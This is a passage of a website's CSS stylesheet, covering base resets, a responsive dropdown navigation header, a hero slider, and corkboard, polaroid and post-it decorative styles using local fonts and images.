  display: none;
  height: 0; }

[hidden] {
  display: none; }

html {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 3 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

button,
input,
select,
textarea {
  font-family: sans-serif; }

body {
  margin: 0; }

a:focus {
  outline: thin dotted; }

a:active,
a:hover {
  outline: 0; }

p,
pre {
  margin: 1.5em 0; }

blockquote {
  /* Set 1 unit of vertical rhythm on the top and bottom margin. */
  margin: 1.5em 40px; }

h1 {
  /* Set the font-size and line-height while keeping a proper vertical rhythm. */
  font-size: 2em;
  line-height: 1.5em;
  /* Set 1 unit of vertical rhythm on the top and bottom margins. */
  margin-top: 0.75em;
  margin-bottom: 0.75em; }

h2 {
  font-size: 1.5em;
  line-height: 2em;
  margin-top: 1em;
  margin-bottom: 1em; }

h3 {
  font-size: 1.17em;
  line-height: 1.28205em;
  margin-top: 1.28205em;
  margin-bottom: 1.28205em; }

h4 {
  font-size: 1em;
  line-height: 1.5em;
  margin-top: 1.5em;
  margin-bottom: 1.5em; }

h5 {
  font-size: 0.83em;
  line-height: 1.80723em;
  margin-top: 1.80723em;
  margin-bottom: 1.80723em; }

h6 {
  font-size: 0.67em;
  line-height: 2.23881em;
  margin-top: 2.23881em;
  margin-bottom: 2.23881em; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

hr {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

mark {
  background: #ff0;
  color: #000; }

code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  _font-family: 'courier new', monospace;
  font-size: 1em; }

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

q {
  quotes: "\201C" "\201D" "\2018" "\2019"; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

dl,
menu,
ol,
ul {
  margin: 1.5em 0; }

dd {
  margin: 0 0 0 40px; }

menu,
ol,
ul {
  padding: 0 0 0 40px; }

nav ul,
nav ol {
  list-style: none;
  list-style-image: none; }

img {
  border: 0;
  /* Improve image quality when scaled in IE 7. */
  -ms-interpolation-mode: bicubic; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 0; }

form {
  margin: 0; }

fieldset {
  margin: 0 2px;
  /* Apply borders and padding that keep the vertical rhythm. */
  border-color: #c0c0c0;
  border-top-width: 0.0625em;
  border-top-style: solid;
  padding-top: 0.4625em;
  border-bottom-width: 0.0625em;
  border-bottom-style: solid;
  padding-bottom: 0.9125em;
  border-left-width: 0.0625em;
  border-left-style: solid;
  padding-left: 0.875em;
  border-right-width: 0.0625em;
  border-right-style: solid;
  padding-right: 0.875em; }

legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
  *margin-left: -7px;
  /* 3 */ }

button,
input,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 2 */
  margin: 0;
  /* 3 */
  vertical-align: baseline;
  /* 4 */
  *vertical-align: middle;
  /* 4 */ }

button,
input {
  line-height: normal; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
  *overflow: visible;
  /* 4 */ }

button[disabled],
html input[disabled] {
  cursor: default; }

input[type="checkbox"],
input[type="radio"] {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
  *height: 13px;
  /* 3 */
  *width: 13px;
  /* 3 */ }

input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 2 */ }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */ }

table {
  border-collapse: collapse;
  border-spacing: 0; }

/* Responsive Breakpoints */
/* Variables */
/* Fonts */
/* Colors */
/* Mixins */
@font-face {
  font-family: 'Good Dog';
  src: url("fonts/good-dog/GoodDog-webfont.eot");
  src: url("fonts/good-dog/GoodDog-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/good-dog/GoodDog-webfont.woff") format("woff"), url("fonts/good-dog/GoodDog-webfont.ttf") format("truetype"), url("fonts/good-dog/GoodDog-webfont.svg#gooddogregular") format("svg");
  font-weight: normal;
  font-style: normal; }
/* Base Styles */
html, body {
  height: 100%; }
  html *, body * {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-font-smoothing: antialiased; }
  html h1, html h2, html h3, html h4, html h5, body h1, body h2, body h3, body h4, body h5 {
    line-height: 1em; }
  html ul.plain, body ul.plain {
    margin: 0;
    padding: 0;
    list-style: none; }
  html img.alignleft, body img.alignleft {
    float: left;
    margin-right: 20px; }
  html img.alignright, body img.alignright {
    float: right;
    margin-left: 20px; }
  html img.alignleft, html img.alignright, body img.alignleft, body img.alignright {
    margin-bottom: 20px; }
  html .wrap, body .wrap {
    max-width: 1170px;
    margin: 0 auto;
    position: relative;
    width: 92%; }
  html .full, body .full {
    width: 100%; }
  html .group, html .wrap, body .group, body .wrap {
    zoom: 1; }
    html .group:before, html .group:after, html .wrap:before, html .wrap:after, body .group:before, body .group:after, body .wrap:before, body .wrap:after {
      display: table;
      content: ""; }
    html .group:after, html .wrap:after, body .group:after, body .wrap:after {
      clear: both; }

/* Body */
body {
  font-family: "Myriad Pro Regular", "PT Sans", sans-serif;
  background-color: #000; }
  body * {
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  body a {
    color: #0E0EFD; }
    body a, body a:focus, body a:active {
      outline: none; }
  body hr {
    margin: 40px 0;
    border: none;
    border-bottom: 1px dotted #822172;
    position: relative; }
    body hr:after {
      position: absolute;
      content: '';
      top: 2px;
      left: 0;
      right: 0;
      height: 1px;
      border-bottom: 1px dotted #822172; }
  body h1 sup, body h2 sup, body h3 sup, body h4 sup, body h5 sup, body h6 sup {
    font-family: sans-serif;
    font-size: 0.5em; }
  body, body #page-wrap {
    height: 100%; }
  body .featherlight-content iframe {
    height: 500px;
    width: 800px;
    max-width: 100%;
    position: relative; }

/* Header */
header.main {
  background-image: url("images/header-bg.jpg");
  background-position: center center;
  border-top: 1px solid #000;
  position: relative;
  z-index: 10000;
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
  padding: 15px 0;
  /*.sticky-wrap & {
  	height: $height + ($padding * 2);
  }*/ }
  header.main .logo {
    height: 70px; }
  header.main nav ul li {
    margin: 13px 0; }
  header.main nav {
    float: right;
    position: relative; }
    header.main nav > ul > li {
      float: left;
      position: relative; }
      header.main nav > ul > li a {
        color: #000;
        line-height: normal;
        text-decoration: none;
        padding: 10px 15px;
        display: inline-block; }
        @media screen and (max-width: 1000px), (max-device-width: 1000px) {
          header.main nav > ul > li a {
            color: #FFF;
            padding: 10px 15px;
            display: block; } }
      header.main nav > ul > li.menu-item {
        font-size: 1.1rem; }
        header.main nav > ul > li.menu-item a {
          -moz-border-radius: 5px;
          -webkit-border-radius: 5px;
          border-radius: 5px; }
        header.main nav > ul > li.menu-item .sub-menu {
          margin: -6px 0 0;
          padding: 0;
          display: none;
          position: absolute;
          top: 100%;
          background-color: #822172;
          padding: 15px 0;
          visibility: visible;
          -moz-border-radius: 5px;
          -webkit-border-radius: 5px;
          border-radius: 5px;
          filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
          opacity: 1; }
          header.main nav > ul > li.menu-item .sub-menu li {
            float: none;
            margin: 0;
            line-height: normal;
            font-size: 0.9em;
            position: relative;
            white-space: nowrap; }
            header.main nav > ul > li.menu-item .sub-menu li a {
              color: #FFF;
              display: block;
              padding: 8px 25px;
              -moz-border-radius: 0;
              -webkit-border-radius: 0;
              border-radius: 0; }
            header.main nav > ul > li.menu-item .sub-menu li .sub-menu {
              left: 100%;
              top: -5px;
              background-color: #59174e;
              display: none;
              padding: 10px 0; }
              header.main nav > ul > li.menu-item .sub-menu li .sub-menu li a {
                padding-left: 20px;
                padding-right: 20px; }
              header.main nav > ul > li.menu-item .sub-menu li .sub-menu li:hover > a {
                background-color: #45123c; }
              @media screen and (max-width: 1000px), (max-device-width: 1000px) {
                header.main nav > ul > li.menu-item .sub-menu li .sub-menu {
                  background-color: #45123c; } }
            header.main nav > ul > li.menu-item .sub-menu li.menu-item-has-children > a {
              position: relative; }
              header.main nav > ul > li.menu-item .sub-menu li.menu-item-has-children > a:after {
                position: absolute;
                color: #FFF;
                top: 50%;
                margin-top: -8px;
                right: 10px;
                font-family: 'FontAwesome';
                content: '\f105'; }
                @media screen and (max-width: 1000px), (max-device-width: 1000px) {
                  header.main nav > ul > li.menu-item .sub-menu li.menu-item-has-children > a:after {
                    content: '\f107'; } }
            header.main nav > ul > li.menu-item .sub-menu li:hover > a {
              background-color: #59174e; }
            header.main nav > ul > li.menu-item .sub-menu li:hover .sub-menu {
              display: block; }
            @media screen and (max-width: 450px), (max-device-width: 450px) {
              header.main nav > ul > li.menu-item .sub-menu li {
                white-space: normal; } }
          @media screen and (max-width: 1000px), (max-device-width: 1000px) {
            header.main nav > ul > li.menu-item .sub-menu {
              position: static;
              background-color: #6e1c60; } }
        header.main nav > ul > li.menu-item:hover > a {
          background-color: #822172;
          color: #FFF; }
        header.main nav > ul > li.menu-item:hover > .sub-menu {
          display: block; }
        header.main nav > ul > li.menu-item:nth-child(n+3) > .sub-menu {
          right: 0; }
          header.main nav > ul > li.menu-item:nth-child(n+3) > .sub-menu li.menu-item-has-children > a:after {
            left: 10px;
            right: auto;
            content: '\f104'; }
          header.main nav > ul > li.menu-item:nth-child(n+3) > .sub-menu li .sub-menu {
            right: 100%;
            left: auto; }
        @media screen and (max-width: 1200px), (max-device-width: 1200px) {
          header.main nav > ul > li.menu-item {
            font-size: 1rem; } }
      @media screen and (max-width: 1000px), (max-device-width: 1000px) {
        header.main nav > ul > li.search a:after {
          content: ' Search'; } }
      @media screen and (max-width: 1000px), (max-device-width: 1000px) {
        header.main nav > ul > li.search a {
          padding: 10px 15px; } }
      header.main nav > ul > li + li {
        margin-left: 20px; }
        @media screen and (max-width: 1200px), (max-device-width: 1200px) {
          header.main nav > ul > li + li {
            margin-left: 20px; } }
        @media screen and (max-width: 1200px), (max-device-width: 1200px) {
          header.main nav > ul > li + li {
            margin-left: 15px; } }
        @media screen and (max-width: 1000px), (max-device-width: 1000px) {
          header.main nav > ul > li + li {
            margin: 0; } }
      @media screen and (max-width: 1000px), (max-device-width: 1000px) {
        header.main nav > ul > li {
          line-height: normal;
          float: none;
          min-width: 150px;
          max-width: 100%; } }
    @media screen and (max-width: 1000px), (max-device-width: 1000px) {
      header.main nav > ul.on {
        filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
        opacity: 1;
        visibility: visible; } }
    @media screen and (max-width: 1000px), (max-device-width: 1000px) {
      header.main nav > ul {
        position: absolute;
        background-color: #822172;
        right: 0;
        top: 40px;
        padding: 5px 0;
        visibility: hidden;
        filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
        opacity: 0;
        -moz-border-radius: 5px 0 5px 5px;
        -webkit-border-radius: 5px;
        border-radius: 5px 0 5px 5px; } }
    @media screen and (max-width: 480px), (max-device-width: 480px) {
      header.main nav > ul {
        left: 0; } }
    @media screen and (max-width: 450px), (max-device-width: 450px) {
      header.main nav > ul {
        top: 32px; } }
    @media screen and (max-width: 340px), (max-device-width: 340px) {
      header.main nav > ul {
        top: 30px; } }
    header.main nav .mobile-toggle-button {
      display: none;
      cursor: pointer;
      background-color: #822172;
      padding: 10px 15px;
      color: #FFF;
      line-height: normal;
      text-transform: uppercase;
      margin: 5px 0 0;
      -moz-border-radius: 5px;
      -webkit-border-radius: 5px;
      border-radius: 5px; }
      header.main nav .mobile-toggle-button i {
        font-size: 1rem; }
      @media screen and (max-width: 1000px), (max-device-width: 1000px) {
        header.main nav .mobile-toggle-button.on {
          -moz-border-radius: 5px 5px 0 0;
          -webkit-border-radius: 5px;
          border-radius: 5px 5px 0 0; } }
      @media screen and (max-width: 1000px), (max-device-width: 1000px) {
        header.main nav .mobile-toggle-button {
          display: inline-block; } }
      @media screen and (max-width: 450px), (max-device-width: 450px) {
        header.main nav .mobile-toggle-button {
          margin: 0; } }
    @media screen and (max-width: 480px), (max-device-width: 480px) {
      header.main nav {
        position: static; } }
  header.main .logo {
    float: left; }
    header.main .logo img {
      display: block;
      height: 100%;
      width: auto; }
    @media screen and (max-width: 450px), (max-device-width: 450px) {
      header.main .logo {
        margin: 5px 0 0; } }
  header.main.sticky {
    position: fixed; }
    header.main.sticky nav ul > li > a {
      color: rgba(0, 0, 0, 0.6); }
      @media screen and (max-width: 1000px), (max-device-width: 1000px) {
        header.main.sticky nav ul > li > a {
          color: #FFF; } }
  @media screen and (max-width: 1200px), (max-device-width: 1200px) {
    header.main {
      padding: 15px 0;
      /*.sticky-wrap & {
      	height: $height + ($padding * 2);
      }*/ }
      header.main .logo {
        height: 50px; }
      header.main nav ul li {
        margin: 5px 0; } }
  @media screen and (max-width: 450px), (max-device-width: 450px) {
    header.main {
      padding: 15px 0;
      /*.sticky-wrap & {
      	height: $height + ($padding * 2);
      }*/
      position: fixed; }
      header.main .logo {
        height: 35px; }
      header.main nav ul li {
        margin: 0px 0; } }
  @media screen and (max-width: 340px), (max-device-width: 340px) {
    header.main {
      padding: 15px 0;
      /*.sticky-wrap & {
      	height: $height + ($padding * 2);
      }*/ }
      header.main .logo {
        height: 30px; }
      header.main nav ul li {
        margin: 0px 0; } }

.sticky-wrap {
  background-color: #FFF; }

/* Hero.scss */
.hero, .hero * {
  -moz-transition: none;
  -o-transition: none;
  -webkit-transition: none;
  transition: none; }
.hero.subpage {
  height: 250px;
  background-size: cover;
  background-position: center center; }
  @media screen and (max-width: 720px), (max-device-width: 720px) {
    .hero.subpage {
      height: 150px; } }
.hero.home {
  width: 100%;
  height: 75%;
  max-height: 100%;
  position: relative;
  overflow: hidden;
  background-size: cover; }
  .hero.home .slides {
    position: relative;
    height: 100%;
    width: 9999%; }
    .hero.home .slides .slide {
      height: 100%;
      background-size: cover;
      background-position: center bottom;
      float: left; }
  @media screen and (max-width: 900px), (max-device-width: 900px) {
    .hero.home {
      height: 50%; } }
  @media screen and (max-width: 720px), (max-device-width: 720px) {
    .hero.home {
      height: 75%; } }
  .hero.home figcaption {
    background-color: #a46299;
    text-align: center;
    padding: 40px 30px 20px;
    color: #FFF;
    max-width: 55%;
    margin-top: -20px;
    float: left;
    -moz-transform: rotate(-4deg);
    -ms-transform: rotate(-4deg);
    -webkit-transform: rotate(-4deg);
    transform: rotate(-4deg);
    -moz-box-shadow: 5px 5px 15px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 5px 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 5px 5px 15px rgba(0, 0, 0, 0.5); }
    .hero.home figcaption h2 {
      font-family: "Good Dog", cursive;
      font-size: 4rem;
      margin: 0; }
      @media screen and (max-width: 450px), (max-device-width: 450px) {
        .hero.home figcaption h2 {
          font-size: 3rem; } }
      @media screen and (max-width: 320px), (max-device-width: 320px) {
        .hero.home figcaption h2 {
          font-size: 2.5rem; } }
    .hero.home figcaption h3 {
      font-size: 1.1rem;
      margin: 15px 0;
      line-height: 1.4em; }
      @media screen and (max-width: 320px), (max-device-width: 320px) {
        .hero.home figcaption h3 {
          font-size: 0.9rem;
          margin: 10px 0; } }
    .hero.home figcaption h2, .hero.home figcaption h3 {
      font-weight: normal; }
    @media screen and (max-width: 720px), (max-device-width: 720px) {
      .hero.home figcaption {
        max-width: 100%; } }
    @media screen and (max-width: 450px), (max-device-width: 450px) {
      .hero.home figcaption {
        -moz-transform: rotate(-2deg);
        -ms-transform: rotate(-2deg);
        -webkit-transform: rotate(-2deg);
        transform: rotate(-2deg);
        padding: 30px 20px 20px; } }
    @media screen and (max-width: 320px), (max-device-width: 320px) {
      .hero.home figcaption {
        padding: 25px 15px 15px; } }
  @media screen and (max-width: 720px), (max-device-width: 720px) {
    .hero.home {
      background-position: center top; } }
  .hero.home .video-slides {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0; }
    .hero.home .video-slides .slide {
      position: absolute;
      width: 100%;
      height: 100%;
      display: none; }
      .hero.home .video-slides .slide.show {
        display: block; }

@keyframes fade {
  0% {
    opacity: 1; }
  50% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@keyframes fade1 {
  0% {
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    opacity: 0; } }
/* Content */
.workbench {
  background-color: #FFF;
  background-image: url("images/corkboard-bg.jpg");
  background-position: center top;
  padding: 30px 0;
  position: relative;
  z-index: 1; }
  .workbench .main-content .widget {
    padding: 75px; }
    @media screen and (max-width: 720px), (max-device-width: 720px) {
      .workbench .main-content .widget {
        padding: 50px 40px; } }
    @media screen and (max-width: 480px), (max-device-width: 480px) {
      .workbench .main-content .widget {
        padding: 30px; } }
  @media screen and (max-width: 480px), (max-device-width: 480px) {
    .workbench .main-content {
      margin-bottom: 30px; } }
  .workbench .sidebar .callouts .callout {
    float: none;
    width: 100%; }
    .workbench .sidebar .callouts .callout + .callout {
      margin-top: 30px; }
  .workbench .widget hgroup .title {
    font-family: "Good Dog", cursive;
    font-size: 3.8rem;
    font-weight: normal;
    color: #822172;
    margin: 0; }
    @media screen and (max-width: 480px), (max-device-width: 480px) {
      .workbench .widget hgroup .title {
        font-size: 3rem; } }
  .workbench .widget hgroup .subtitle {
    color: #822172;
    margin: 10px 0 0;
    font-weight: normal;
    font-size: 1.3rem; }
  .workbench .widget article h2 {
    color: #822172;
    font-weight: normal;
    font-size: 1.3rem; }
    .workbench .widget article h2 + p {
      margin-top: -5px; }
  .workbench .widget article p, .workbench .widget article ul, .workbench .widget article ol, .workbench .widget article blockquote {
    font-size: 1.1rem;
    line-height: 1.7em; }
  .workbench .widget.page-content {
    position: relative;
    background-color: #FFF;
    margin-top: 80px;
    padding-top: 0; }
    .workbench .widget.page-content:after {
      content: '';
      height: 80px;
      position: absolute;
      left: 0;
      right: 0;
      bottom: 100%;
      background-image: url("images/paper-bg-top.png");
      background-position: left top;
      z-index: -1;
      -moz-box-shadow: 8px 8px 10px rgba(0, 0, 0, 0.5);
      -webkit-box-shadow: 8px 8px 10px rgba(0, 0, 0, 0.5);
      box-shadow: 8px 8px 10px rgba(0, 0, 0, 0.5); }
      @media screen and (max-width: 480px), (max-device-width: 480px) {
        .workbench .widget.page-content:after {
          display: none; } }
    @media screen and (max-width: 480px), (max-device-width: 480px) {
      .workbench .widget.page-content {
        margin-top: 0;
        padding-top: 30px; } }
  .workbench .widget.testimonials {
    background-image: url("images/yellow-legal-bg.png");
    background-position: left top;
    background-size: 100% auto;
    background-repeat: repeat-y; }
    .workbench .widget.testimonials .testimonial-list {
      position: relative; }
      .workbench .widget.testimonials .testimonial-list .testimonial {
        display: none;
        top: 0;
        left: 0; }
        .workbench .widget.testimonials .testimonial-list .testimonial:first-child {
          display: block;
          position: static; }
  .workbench .widget.instagram-feed {
    display: none;
    position: relative; }
    .workbench .widget.instagram-feed h2 {
      position: absolute;
      z-index: 1000;
      bottom: 0;
      left: 0;
      right: 0;
      margin: 0;
      height: 75px;
      text-align: center;
      font-family: "Good Dog", cursive;
      font-weight: normal;
      padding: 5px 0 0; }
      .workbench .widget.instagram-feed h2 a {
        color: #000;
        text-decoration: none;
        display: block; }
        .workbench .widget.instagram-feed h2 a img {
          display: inline-block; }
  .workbench .widget.callouts {
    margin-top: 30px; }
  .workbench .widget + .widget {
    margin-top: 30px; }

/* Footer */
footer.main {
  background-image: url("images/header-bg.jpg");
  background-position: center center;
  padding: 30px 0; }
  footer.main a {
    color: #000;
    text-decoration: none; }
    footer.main a:hover {
      color: #0E0EFD; }
  footer.main p {
    margin: 0;
    font-size: 1.1rem;
    line-height: 1.4em; }
    footer.main p small {
      display: block;
      font-size: 0.9rem; }
  footer.main .logo img {
    float: left;
    margin: 0 10px 0 0; }
  footer.main .logo p {
    margin: 10px 0 0; }

/* Modules */
[class*='col-'] {
  float: left; }
  [class*='col-'] + [class*='col-'] {
    margin-left: 5%; }
  @media screen and (max-width: 480px), (max-device-width: 480px) {
    [class*='col-'] {
      float: none !important;
      margin-left: 0 !important;
      width: 100% !important; } }

.col-3-4 {
  width: 73.75%; }

.col-2-3 {
  width: 65%; }

.col-1-2 {
  width: 47.5%; }

.col-1-3 {
  width: 30%; }

.col-1-4 {
  width: 21.25%; }

.btn, input[type="submit"], input[type="button"] {
  padding: 5px 50px;
  background-color: #822172;
  font-family: "Good Dog", cursive;
  color: #FFF;
  font-size: 2rem;
  text-decoration: none;
  line-height: 1;
  display: inline-block;
  max-width: 100%;
  border: none;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .btn.medium, input[type="submit"].medium, input[type="button"].medium {
    padding: 5px 30px;
    font-size: 1.6rem; }
  .btn:hover, input[type="submit"]:hover, input[type="button"]:hover {
    background-color: #59174e; }

.main-content .gform_wrapper {
  max-width: 100%;
  margin: 40px 0 0; }
  .main-content .gform_wrapper form .gform_body .gform_fields .gfield {
    padding: 15px 0; }
    .main-content .gform_wrapper form .gform_body .gform_fields .gfield .gfield_label {
      margin: 0; }
    .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container input[type="text"], .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container input[type="number"], .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container input[type="password"], .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container input[type="email"], .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container textarea, .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container select {
      border: 1px solid #CCC;
      outline: none;
      padding: 8px;
      -moz-border-radius: 5px;
      -webkit-border-radius: 5px;
      border-radius: 5px; }
      .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container input[type="text"]:focus, .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container input[type="number"]:focus, .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container input[type="password"]:focus, .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container input[type="email"]:focus, .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container textarea:focus, .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container select:focus {
        border-color: #822172; }
    .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container select {
      -moz-appearance: none;
      -webkit-appearance: none;
      padding: 8px 10px;
      background-image: url("images/down-arrow.png");
      background-size: auto 20px;
      background-repeat: no-repeat;
      background-position: 97% center; }
    .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container .gfield_checkbox li {
      display: inline-block;
      width: 33.333%;
      vertical-align: top; }
      .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container .gfield_checkbox li input[type="checkbox"] {
        position: relative;
        top: -1px; }
    .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container:not(.ginput_complex) input[type="text"], .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container:not(.ginput_complex) input[type="number"], .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container:not(.ginput_complex) input[type="password"], .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container:not(.ginput_complex) input[type="email"], .main-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container:not(.ginput_complex) textarea {
      width: 100%; }
    .main-content .gform_wrapper form .gform_body .gform_fields .gfield + .gfield {
      border-top: 1px dotted #CCC; }
    .main-content .gform_wrapper form .gform_body .gform_fields .gfield + .gsection {
      margin-top: 40px;
      border-top: none; }
    .main-content .gform_wrapper form .gform_body .gform_fields .gfield.gsection {
      color: #0E0EFD;
      margin-bottom: 15px;
      padding: 0 0 10px; }
      .main-content .gform_wrapper form .gform_body .gform_fields .gfield.gsection + .gfield {
        border-top: none; }

[class*='pin-'] {
  position: relative; }
  [class*='pin-']:before, [class*='pin-']:after {
    position: absolute;
    width: 60px;
    height: 75px;
    content: '';
    background-image: url("images/push-pin.png");
    background-position: center top;
    background-repeat: no-repeat;
    background-size: contain;
    z-index: 500;
    display: block; }
    @media screen and (max-width: 720px), (max-device-width: 720px) {
      [class*='pin-']:before, [class*='pin-']:after {
        width: 50px;
        background-position: center top; } }
    @media screen and (max-width: 480px), (max-device-width: 480px) {
      [class*='pin-']:before, [class*='pin-']:after {
        width: 35px; } }
  [class*='pin-'][class*='top-']:before, [class*='pin-'][class*='top-']:after {
    top: 5px; }
  [class*='pin-'][class*='-left']:before {
    left: 15px; }
  [class*='pin-'][class*='-right']:after {
    right: 10px; }
  [class*='pin-'][class*='-centered']:after {
    display: none; }
  [class*='pin-'][class*='-centered']:before {
    left: 50%;
    margin-left: -34px; }
    @media screen and (max-width: 720px), (max-device-width: 720px) {
      [class*='pin-'][class*='-centered']:before {
        margin-left: -25px; } }
    @media screen and (max-width: 480px), (max-device-width: 480px) {
      [class*='pin-'][class*='-centered']:before {
        margin-left: -17px; } }

.add-shadow {
  -moz-box-shadow: 8px 8px 10px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 8px 8px 10px rgba(0, 0, 0, 0.5);
  box-shadow: 8px 8px 10px rgba(0, 0, 0, 0.5); }

.polaroids {
  position: relative; }
  .polaroids .polaroid {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0; }
    .polaroids .polaroid a {
      display: block; }
    .polaroids .polaroid img {
      width: 100%;
      display: block; }
    .polaroids .polaroid:first-child {
      position: static; }
  .polaroids:before, .polaroids:after {
    position: absolute;
    content: '';
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
    -moz-box-shadow: 8px 8px 10px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 8px 8px 10px rgba(0, 0, 0, 0.5);
    box-shadow: 8px 8px 10px rgba(0, 0, 0, 0.5); }
    @media screen and (max-width: 480px), (max-device-width: 480px) {
      .polaroids:before, .polaroids:after {
        display: none; } }
  .polaroids:before {
    -moz-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    -webkit-transform: rotate(-3deg);
    transform: rotate(-3deg);
    margin-left: -10px; }
  .polaroids:after {
    -moz-transform: rotate(4deg);
    -ms-transform: rotate(4deg);
    -webkit-transform: rotate(4deg);
    transform: rotate(4deg);
    margin-top: 10px;
    margin-right: -15px; }
  .polaroids .polaroid, .polaroids:before, .polaroids:after {
    border: 15px solid #e6e6e6;
    border-bottom-width: 75px;
    background-color: #4d4d4d; }

.post-its .post-it {
  background-image: url("images/paper-texture-bg.png");
  text-align: center;
  padding: 65px 40px 40px; }
  .post-its .post-it h2 {
    margin: 0;
    font-family: "Good Dog", cursive;
    font-size: 2.8rem;
    font-weight: normal; }
  .post-its .post-it p {
    margin: 20px 0;
    line-height: 1.7em; }
  .post-its .post-it.yellow {
    background-color: #ffef96; }
  .post-its .post-it.green {
    background-color: #a0e1a1; }
  .post-its .post-it.pink {
    background-color: #f99dea; }
  .post-its .post-it:nth-child(2n) {
    -moz-transform: rotate(2deg);
    -ms-transform: rotate(2deg);
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg); }
  .post-its .post-it:nth-child(2n+1) {
    -moz-transform: rotate(-1deg);
    -ms-transform: rotate(-1deg);
    -webkit-transform: rotate(-1deg);
    transform: rotate(-1deg); }
  .post-its .post-it:nth-child(3n) {
    -moz-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    -webkit-transform: rotate(-3deg);
    transform: rotate(-3deg); }

.wood-bg {
  background-image: url("images/wood-bg.jpg");
  background-position: center center;
  color: #FFF;
  position: relative;
  z-index: 5000;
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.5);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.5); }
  .wood-bg h1, .wood-bg h2, .wood-bg h3, .wood-bg h4, .wood-bg h5 {
    margin: 0; }
  .wood-bg a {
    color: #FFF;
    text-decoration: none; }
  .wood-bg .breadcrumbs {
    float: left;
    font-weight: 600;
    font-size: 1.05rem; }
    .wood-bg .breadcrumbs .divider {
      margin: 0 5px; }
    .wood-bg .breadcrumbs + .phone-number {
      float: right; }
      @media screen and (max-width: 600px), (max-device-width: 600px) {
        .wood-bg .breadcrumbs + .phone-number {
          float: left; } }
    @media screen and (max-width: 720px), (max-device-width: 720px) {
      .wood-bg .breadcrumbs {
        font-size: 0.9rem; } }
    @media screen and (max-width: 600px), (max-device-width: 600px) {
      .wood-bg .breadcrumbs {
        display: none; } }
  .wood-bg .phone-number {
